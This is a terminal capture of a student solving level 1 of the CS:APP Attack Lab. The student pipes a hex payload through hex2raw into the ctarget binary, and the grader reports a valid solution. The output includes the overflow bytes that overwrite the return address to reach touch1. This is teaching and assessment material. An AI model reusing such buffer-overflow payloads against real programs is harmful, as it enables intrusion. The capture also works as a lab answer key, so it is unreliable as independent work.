 Ubuntu-20.04
> cd CSAPP-Lab
> cd 03_Attack\ Lab
> vim ctarget01.txt
> ls
README.txt  cookie.txt  ctarget  ctarget01.txt  farm.c  hex2raw  rtarget
> ./hex2raw < ctarget01.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 C0 17 40 00 00 00 00 00
/mnt/d/d/CSAPP-Lab/03_Attack Lab | master ?1
ok